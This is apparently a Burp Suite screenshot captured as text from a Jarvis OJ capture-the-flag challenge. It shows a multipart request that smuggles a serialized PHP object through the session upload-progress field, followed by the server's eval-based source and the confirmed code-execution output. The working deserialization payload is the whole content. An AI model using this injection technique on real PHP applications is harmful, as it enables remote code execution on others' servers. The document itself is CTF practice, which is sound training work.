 Burp Suite Professional v2.0.05beta - Temporary Project - licensed to By Jas502n
Burp Project Intruder Repeater Window Help
Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Extender Project options User options
1 × ...
Go Cancel < > Target: http://web.jarvisoj.com:32784 ?
Request
Raw Params Headers Hex
POST /index.php HTTP/1.1
Host: web.jarvisoj.com:32784
Content-Length: 374
Cache-Control: max-age=0
Origin: http://localhost:90
Upgrade-Insecure-Requests: 1
Content-Type: multipart/form-data; boundary=----WebKitFormBoundaryrgGRXlfmWNlwxaiH
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/70.0.3538.110 Safari/537.36
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,image/apng,*/*;q=0.8
Referer: http://localhost:90/CTF/temp.html
Accept-Encoding: gzip, deflate
Accept-Language: zh-CN,zh;q=0.9
Cookie: PHPSESSID=48p9h5r75mo9tka9n3bvrce3i4;
UM_distinctid=167c96ee15a63-0f9a87c873b565-6313363-144600-167c96ee15d5b6
Connection: close
------WebKitFormBoundaryrgGRXlfmWNlwxaiH
Content-Disposition: form-data; name="PHP_SESSION_UPLOAD_PROGRESS"
123
------WebKitFormBoundaryrgGRXlfmWNlwxaiH
Content-Disposition: form-data; name="file";
filename="|O:5:\"OowoO\":1:{s:4:\"mdzz\";s:27:\"print_r(dirname(__FILE__));\";}"
Content-Type: application/octet-stream
------WebKitFormBoundaryrgGRXlfmWNlwxaiH--
Response
Raw Headers Hex Render
HTTP/1.1 200 OK
Date: Thu, 20 Dec 2018 03:16:46 GMT
Server: Apache/2.4.18 (Unix) OpenSSL/1.0.2h PHP/5.6.21 mod_perl/2.0.8-dev Perl/v5.16.3
X-Powered-By: PHP/5.6.21
Expires: Thu, 19 Nov 1981 08:52:00 GMT
Cache-Control: no-store, no-cache, must-revalidate, post-check=0, pre-check=0
Pragma: no-cache
Content-Length: 2510
Connection: close
Content-Type: text/html; charset=UTF-8
<code><span style="color: #000000">
<span style="color: #0000BB">&lt;?php<br /></span><span style="color: #FF8000">//A&nbsp;webshell&nbsp;is&nbsp;wait&nbsp;for&nbsp;you<br /></span><span style="color:
#0000BB">ini_set</span><span style="color: #007700">(</span><span style="color: #DD0000">'session.serialize_handler'</span><span style="color: #007700">,&nbsp;</span><span
style="color: #DD0000">'php'</span><span style="color: #007700">);<br /></span><span style="color: #0000BB">session_start</span><span style="color: #007700">();<br
/>class&nbsp;</span><span style="color: #0000BB">OowoO<br /></span><span style="color: #007700">{<br />&nbsp;&nbsp;&nbsp;&nbsp;public&nbsp;</span><span style="color:
#0000BB">$mdzz</span><span style="color: #007700">;<br />&nbsp;&nbsp;&nbsp;&nbsp;function&nbsp;</span><span style="color: #0000BB">__construct</span><span style="color:
#007700">()<br />&nbsp;&nbsp;&nbsp;&nbsp;{<br />&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;</span><span style="color: #0000BB">$this</span><span style="color:
#007700">-&gt;</span><span style="color: #0000BB">mdzz&nbsp;</span><span style="color: #007700">=&nbsp;</span><span style="color: #DD0000">'phpinfo();'</span><span
style="color: #007700">;<br />&nbsp;&nbsp;&nbsp;&nbsp;}<br />&nbsp;&nbsp;&nbsp;&nbsp;<br />&nbsp;&nbsp;&nbsp;&nbsp;function&nbsp;</span><span style="color:
#0000BB">__destruct</span><span style="color: #007700">()<br />&nbsp;&nbsp;&nbsp;&nbsp;{<br />&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;eval(</span><span
style="color: #0000BB">$this</span><span style="color: #007700">-&gt;</span><span style="color: #0000BB">mdzz</span><span style="color: #007700">);<br
/>&nbsp;&nbsp;&nbsp;&nbsp;}<br />}<br />if(isset(</span><span style="color: #0000BB">$_GET</span><span style="color: #007700">[</span><span style="color:
#DD0000">'phpinfo'</span><span style="color: #007700">]))<br />{<br />&nbsp;&nbsp;&nbsp;&nbsp;</span><span style="color: #0000BB">$m&nbsp;</span><span style="color:
#007700">=&nbsp;new&nbsp;</span><span style="color: #0000BB">OowoO</span><span style="color: #007700">();<br />}<br />else<br />{<br
/>&nbsp;&nbsp;&nbsp;&nbsp;</span><span style="color: #0000BB">highlight_string</span><span style="color: #007700">(</span><span style="color:
#0000BB">file_get_contents</span><span style="color: #007700">(</span><span style="color: #DD0000">'index.php'</span><span style="color: #007700">));<br />}<br /></span><span
style="color: #0000BB">?&gt;<br /></span>
</span>
</code>/opt/lampp/htdocs
? < + > Type a search term 0 matches
? < + > Type a search term 0 matches
Done
2,898 bytes | 71 millis